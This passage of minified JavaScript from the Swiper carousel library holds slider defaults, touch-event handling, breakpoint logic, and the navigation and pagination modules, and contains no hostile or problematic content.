t=this;j(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function te(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const ie=(e,t)=>{const i=d(),{params:n,el:s,wrapperEl:a,device:r}=e,o=!!n.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;s&&"string"!=typeof s&&(i[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:o}),s[l]("touchstart",e.onTouchStart,{passive:!1}),s[l]("pointerdown",e.onTouchStart,{passive:!1}),i[l]("touchmove",e.onTouchMove,{passive:!1,capture:o}),i[l]("pointermove",e.onTouchMove,{passive:!1,capture:o}),i[l]("touchend",e.onTouchEnd,{passive:!0}),i[l]("pointerup",e.onTouchEnd,{passive:!0}),i[l]("pointercancel",e.onTouchEnd,{passive:!0}),i[l]("touchcancel",e.onTouchEnd,{passive:!0}),i[l]("pointerout",e.onTouchEnd,{passive:!0}),i[l]("pointerleave",e.onTouchEnd,{passive:!0}),i[l]("contextmenu",e.onTouchEnd,{passive:!0}),(n.preventClicks||n.preventClicksPropagation)&&s[l]("click",e.onClick,!0),n.cssMode&&a[l]("scroll",e.onScroll),n.updateOnWindowResize?e[c](r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",X,!0):e[c]("observerUpdate",X,!0),s[l]("load",e.onLoad,{capture:!0}))};const ne=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var se={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function ae(e,t){return function(i){void 0===i&&(i={});const n=Object.keys(i)[0],s=i[n];"object"==typeof s&&null!==s?(!0===e[n]&&(e[n]={enabled:!0}),"navigation"===n&&e[n]&&e[n].enabled&&!e[n].prevEl&&!e[n].nextEl&&(e[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&e[n]&&e[n].enabled&&!e[n].el&&(e[n].auto=!0),n in e&&"enabled"in s?("object"!=typeof e[n]||"enabled"in e[n]||(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),v(t,i)):v(t,i)):v(t,i)}}const re={eventsEmitter:B,update:R,translate:V,transition:{setTransition:function(e,t){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${e}ms`,i.wrapperEl.style.transitionDelay=0===e?"0ms":""),i.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;n.cssMode||(n.autoHeight&&i.updateAutoHeight(),G({swiper:i,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;i.animating=!1,n.cssMode||(i.setTransition(0),G({swiper:i,runCallbacks:e,direction:t,step:"End"}))}},slide:H,loop:Y,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=U.bind(e),e.onTouchMove=Q.bind(e),e.onTouchEnd=J.bind(e),e.onDocumentTouchStart=te.bind(e),t.cssMode&&(e.onScroll=Z.bind(e)),e.onClick=K.bind(e),e.onLoad=ee.bind(e),ie(e,"on")},detachEvents:function(){ie(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:i,params:n,el:s}=e,a=n.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const r=d(),o="window"!==n.breakpointsBase&&n.breakpointsBase?"container":n.breakpointsBase,l=["window","container"].includes(n.breakpointsBase)||!n.breakpointsBase?e.el:r.querySelector(n.breakpointsBase),c=e.getBreakpoint(a,o,l);if(!c||e.currentBreakpoint===c)return;const u=(c in a?a[c]:void 0)||e.originalParams,h=ne(e,n),p=ne(e,u),m=e.params.grabCursor,g=u.grabCursor,f=n.enabled;h&&!p?(s.classList.remove(`${n.containerModifierClass}grid`,`${n.containerModifierClass}grid-column`),e.emitContainerClasses()):!h&&p&&(s.classList.add(`${n.containerModifierClass}grid`),(u.grid.fill&&"column"===u.grid.fill||!u.grid.fill&&"column"===n.grid.fill)&&s.classList.add(`${n.containerModifierClass}grid-column`),e.emitContainerClasses()),m&&!g?e.unsetGrabCursor():!m&&g&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===u[t])return;const i=n[t]&&n[t].enabled,s=u[t]&&u[t].enabled;i&&!s&&e[t].disable(),!i&&s&&e[t].enable()}));const y=u.direction&&u.direction!==n.direction,b=n.loop&&(u.slidesPerView!==n.slidesPerView||y),w=n.loop;y&&i&&e.changeDirection(),v(e.params,u);const _=e.params.enabled,S=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),f&&!_?e.disable():!f&&_&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",u),i&&(b?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!w&&S?(e.loopCreate(t),e.updateSlides()):w&&!S&&e.loopDestroy()),e.emit("breakpoint",u)},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),!e||"container"===t&&!i)return;let n=!1;const s=h(),a="window"===t?s.innerHeight:i.clientHeight,r=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}}));r.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<r.length;e+=1){const{point:a,value:o}=r[e];"window"===t?s.matchMedia(`(min-width: ${o}px)`).matches&&(n=a):o<=i.clientWidth&&(n=a)}return n||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:i}=e,{slidesOffsetBefore:n}=i;if(n){const t=e.slides.length-1,i=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*n;e.isLocked=e.size>i}else e.isLocked=1===e.snapGrid.length;!0===i.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===i.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:i,rtl:n,el:s,device:a}=e,r=function(e,t){const i=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((n=>{e[n]&&i.push(t+n)})):"string"==typeof e&&i.push(t+e)})),i}(["initialized",i.direction,{"free-mode":e.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:n},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&"column"===i.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);t.push(...r),s.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},oe={};class le{constructor(){let e,t;for(var i=arguments.length,n=new Array(i),s=0;s<i;s++)n[s]=arguments[s];1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?t=n[0]:[e,t]=n,t||(t={}),t=v({},t),e&&!t.el&&(t.el=e);const a=d();if(t.el&&"string"==typeof t.el&&a.querySelectorAll(t.el).length>1){const e=[];return a.querySelectorAll(t.el).forEach((i=>{const n=v({},t,{el:i});e.push(new le(n))})),e}const r=this;r.__swiper__=!0,r.support=P(),r.device=D({userAgent:t.userAgent}),r.browser=O(),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],t.modules&&Array.isArray(t.modules)&&r.modules.push(...t.modules);const o={};r.modules.forEach((e=>{e({params:t,swiper:r,extendParams:ae(t,o),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})}));const l=v({},se,o);return r.params=v({},l,oe,t),r.originalParams=v({},r.params),r.passedParams=v({},t),r.params&&r.params.on&&Object.keys(r.params.on).forEach((e=>{r.on(e,r.params.on[e])})),r.params&&r.params.onAny&&r.onAny(r.params.onAny),Object.assign(r,{enabled:r.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:i}=this,n=T(w(t,`.${i.slideClass}, swiper-slide`)[0]);return T(e)-n}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=w(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const i=this;e=Math.min(Math.max(e,0),1);const n=i.minTranslate(),s=(i.maxTranslate()-n)*e+n;i.translateTo(s,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((i=>{const n=e.getSlideClasses(i);t.push({slideEl:i,classNames:n}),e.emit("_slideClass",i,n)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:i,slides:n,slidesGrid:s,slidesSizesGrid:a,size:r,activeIndex:o}=this;let l=1;if("number"==typeof i.slidesPerView)return i.slidesPerView;if(i.centeredSlides){let e,t=n[o]?Math.ceil(n[o].swiperSlideSize):0;for(let i=o+1;i<n.length;i+=1)n[i]&&!e&&(t+=Math.ceil(n[i].swiperSlideSize),l+=1,t>r&&(e=!0));for(let i=o-1;i>=0;i-=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>r&&(e=!0))}else if("current"===e)for(let e=o+1;e<n.length;e+=1){(t?s[e]+a[e]-s[o]<r:s[e]-s[o]<r)&&(l+=1)}else for(let e=o-1;e>=0;e-=1){s[o]-s[e]<r&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:i}=e;function n(){const t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}let s;if(i.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&j(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),i.freeMode&&i.freeMode.enabled&&!i.cssMode)n(),i.autoHeight&&e.updateAutoHeight();else{if(("auto"===i.slidesPerView||i.slidesPerView>1)&&e.isEnd&&!i.centeredSlides){const t=e.virtual&&i.virtual.enabled?e.virtual.slides:e.slides;s=e.slideTo(t.length-1,0,!1,!0)}else s=e.slideTo(e.activeIndex,0,!1,!0);s||n()}i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const i=this,n=i.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(i.el.classList.remove(`${i.params.containerModifierClass}${n}`),i.el.classList.add(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),i.emit("changeDirection"),t&&i.update()),i}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let i=e||t.params.el;if("string"==typeof i&&(i=document.querySelector(i)),!i)return!1;i.swiper=t,i.parentNode&&i.parentNode.host&&i.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const n=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=(()=>{if(i&&i.shadowRoot&&i.shadowRoot.querySelector){return i.shadowRoot.querySelector(n())}return w(i,n())[0]})();return!s&&t.params.createElements&&(s=S("div",t.params.wrapperClass),i.append(s),w(i,`.${t.params.slideClass}`).forEach((e=>{s.append(e)}))),Object.assign(t,{el:i,wrapperEl:s,slidesEl:t.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:s,hostEl:t.isElement?i.parentNode.host:i,mounted:!0,rtl:"rtl"===i.dir.toLowerCase()||"rtl"===C(i,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===C(i,"direction")),wrongRTL:"-webkit-box"===C(s,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const i=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&i.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),i.forEach((e=>{e.complete?j(t,e):e.addEventListener("load",(e=>{j(t,e.target)}))})),z(t),t.initialized=!0,z(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const i=this,{params:n,el:s,wrapperEl:a,slides:r}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s&&"string"!=typeof s&&s.removeAttribute("style"),a&&a.removeAttribute("style"),r&&r.length&&r.forEach((e=>{e.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((e=>{i.off(e)})),!1!==e&&(i.el&&"string"!=typeof i.el&&(i.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(i)),i.destroyed=!0),null}static extendDefaults(e){v(oe,e)}static get extendedDefaults(){return oe}static get defaults(){return se}static installModule(e){le.prototype.__modules__||(le.prototype.__modules__=[]);const t=le.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>le.installModule(e))),le):(le.installModule(e),le)}}function ce(e,t,i,n){return e.params.createElements&&Object.keys(n).forEach((s=>{if(!i[s]&&!0===i.auto){let a=w(e.el,`.${n[s]}`)[0];a||(a=S("div",n[s]),a.className=n[s],e.el.append(a)),i[s]=a,t[s]=a}})),i}function de(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;function a(e){let i;return e&&"string"==typeof e&&t.isElement&&(i=t.el.querySelector(e)||t.hostEl.querySelector(e),i)?i:(e&&("string"==typeof e&&(i=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&i&&i.length>1&&1===t.el.querySelectorAll(e).length?i=t.el.querySelector(e):i&&1===i.length&&(i=i[0])),e&&!i?e:i)}function r(e,i){const n=t.params.navigation;(e=L(e)).forEach((e=>{e&&(e.classList[i?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=i),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass))}))}function o(){const{nextEl:e,prevEl:i}=t.navigation;if(t.params.loop)return r(i,!1),void r(e,!1);r(i,t.isBeginning&&!t.params.rewind),r(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),s("navigationPrev"))}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),s("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=ce(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let i=a(e.nextEl),n=a(e.prevEl);Object.assign(t.navigation,{nextEl:i,prevEl:n}),i=L(i),n=L(n);const s=(i,n)=>{i&&i.addEventListener("click","next"===n?c:l),!t.enabled&&i&&i.classList.add(...e.lockClass.split(" "))};i.forEach((e=>s(e,"next"))),n.forEach((e=>s(e,"prev")))}function u(){let{nextEl:e,prevEl:i}=t.navigation;e=L(e),i=L(i);const n=(e,i)=>{e.removeEventListener("click","next"===i?c:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>n(e,"next"))),i.forEach((e=>n(e,"prev")))}i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},n("init",(()=>{!1===t.params.navigation.enabled?h():(d(),o())})),n("toEdge fromEdge lock unlock",(()=>{o()})),n("destroy",(()=>{u()})),n("enable disable",(()=>{let{nextEl:e,prevEl:i}=t.navigation;e=L(e),i=L(i),t.enabled?o():[...e,...i].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),n("click",((e,i)=>{let{nextEl:n,prevEl:a}=t.navigation;n=L(n),a=L(a);const r=i.target;let o=a.includes(r)||n.includes(r);if(t.isElement&&!o){const e=i.path||i.composedPath&&i.composedPath();e&&(o=e.find((e=>n.includes(e)||a.includes(e))))}if(t.params.navigation.hideOnClick&&!o){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===r||t.pagination.el.contains(r)))return;let e;n.length?e=n[0].classList.contains(t.params.navigation.hiddenClass):a.length&&(e=a[0].classList.contains(t.params.navigation.hiddenClass)),s(!0===e?"navigationShow":"navigationHide"),[...n,...a].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const h=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),o()},disable:h,update:o,init:d,destroy:u})}function ue(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function he(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;const a="swiper-pagination";let r;i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${a}-bullet`,bulletActiveClass:`${a}-bullet-active`,modifierClass:`${a}-`,currentClass:`${a}-current`,totalClass:`${a}-total`,hiddenClass:`${a}-hidden`,progressbarFillClass:`${a}-progressbar-fill`,progressbarOppositeClass:`${a}-progressbar-opposite`,clickableClass:`${a}-clickable`,lockClass:`${a}-lock`,horizontalClass:`${a}-horizontal`,verticalClass:`${a}-vertical`,paginationDisabledClass:`${a}-disabled`}}),t.pagination={el:null,bullets:[]};let o=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function c(e,i){const{bulletActiveClass:n}=t.params.pagination;e&&(e=e[("prev"===i?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${n}-${i}`),(e=e[("prev"===i?"previous":"next")+"ElementSibling"])&&e.classList.add(`${n}-${i}-${i}`))}function d(e){const i=e.target.closest(ue(t.params.pagination.bulletClass));if(!i)return;e.preventDefault();const n=T(i)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===n)return;const e=(s=t.realIndex,a=n,r=t.slides.length,(a%=r)==1+(s%=r)?"next":a===s-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(n)}else t.slideTo(n);var s,a,r}function u(){const e=t.rtl,i=t.params.pagination;if(l())return;let n,a,d=t.pagination.el;d=L(d);const u=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,h=t.params.loop?Math.ceil(u/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(a=t.previousRealIndex||0,n=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(n=t.snapIndex,a=t.previousSnapIndex):(a=t.previousIndex||0,n=t.activeIndex||0),"bullets"===i.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const s=t.pagination.bullets;let l,u,h;if(i.dynamicBullets&&(r=I(s[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=r*(i.dynamicMainBullets+4)+"px"})),i.dynamicMainBullets>1&&void 0!==a&&(o+=n-(a||0),o>i.dynamicMainBullets-1?o=i.dynamicMainBullets-1:o<0&&(o=0)),l=Math.max(n-o,0),u=l+(Math.min(s.length,i.dynamicMainBullets)-1),h=(u+l)/2),s.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${i.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)s.forEach((e=>{const s=T(e);s===n?e.classList.add(...i.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),i.dynamicBullets&&(s>=l&&s<=u&&e.classList.add(...`${i.bulletActiveClass}-main`.split(" ")),s===l&&c(e,"prev"),s===u&&c(e,"next"))}));else{const e=s[n];if(e&&e.classList.add(...i.bulletActiveClass.split(" ")),t.isElement&&s.forEach(((e,t)=>{e.setAttribute("part",t===n?"bullet-active":"bullet")})),i.dynamicBullets){const e=s[l],t=s[u];for(let e=l;e<=u;e+=1)s[e]&&s[e].classList.add(...`${i.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(i.dynamicBullets){const n=Math.min(s.length,i.dynamicMainBullets+4),a=(r*n-r)/2-h*r,o=e?"right":"left";s.forEach((e=>{e.style[t.isHorizontal()?o:"top"]=`${a}px`}))}}d.forEach(((e,a)=>{if("fraction"===i.type&&(e.querySelectorAll(ue(i.currentClass)).forEach((e=>{e.textContent=i.formatFractionCurrent(n+1)})),e.querySelectorAll(ue(i.totalClass)).forEach((e=>{e.textContent=i.formatFractionTotal(h)}))),"progressbar"===i.type){let s;s=i.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const a=(n+1)/h;let r=1,o=1;"horizontal"===s?r=a:o=a,e.querySelectorAll(ue(i.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${r}) scaleY(${o})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===i.type&&i.renderCustom?(k(e,i.renderCustom(t,n+1,h)),0===a&&s("paginationRender",e)):(0===a&&s("paginationRender",e),s("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](i.lockClass)}))}function h(){const e=t.params.pagination;if(l())return;const i=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let n=t.pagination.el;n=L(n);let a="";if("bullets"===e.type){let n=t.params.loop?Math.ceil(i/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&n>i&&(n=i);for(let i=0;i<n;i+=1)e.renderBullet?a+=e.renderBullet.call(t,i,e.bulletClass):a+=`<${e.bulletElement} ${t.isElement?'part="bullet"':""} class="${e.bulletClass}"></${e.bulletElement}>`}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`),t.pagination.bullets=[],n.forEach((i=>{"custom"!==e.type&&k(i,a||""),"bullets"===e.type&&t.pagination.bullets.push(...i.querySelectorAll(ue(e.bulletClass)))})),"custom"!==e.type&&s("paginationRender",n[0])}function p(){t.params.pagination=ce(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let i;"string"==typeof e.el&&t.isElement&&(i=t.el.querySelector(e.el)),i||"string"!=typeof e.el||(i=[...document.querySelectorAll(e.el)]),i||(i=e.el),i&&0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof 